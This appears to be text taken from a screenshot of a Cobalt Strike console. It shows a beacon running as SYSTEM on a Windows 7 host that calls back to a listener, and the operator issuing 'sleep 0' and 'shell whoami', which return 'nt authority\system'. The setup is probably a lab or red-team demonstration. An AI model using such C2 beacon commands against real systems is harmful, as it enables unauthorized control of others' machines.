 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
172.20.10.4 10.0.20.98 1 SYSTEM * WIN7-PC beacon.exe 1572 x64 25ms Interactive
Event Log X Listeners X Beacon 10.0.20.98@1572 X
[11/19 08:45:39] [*] Tasked beacon to become interactive
[11/19 08:46:10] beacon> sleep 0
[11/19 08:46:10] [*] Tasked beacon to become interactive
[11/19 08:46:14] beacon> shell whoami
[11/19 08:46:14] [*] Tasked beacon to run: whoami
[11/19 08:46:39] [+] host called home, sent: 69 bytes
[11/19 08:46:39] [+] received output:
nt authority\system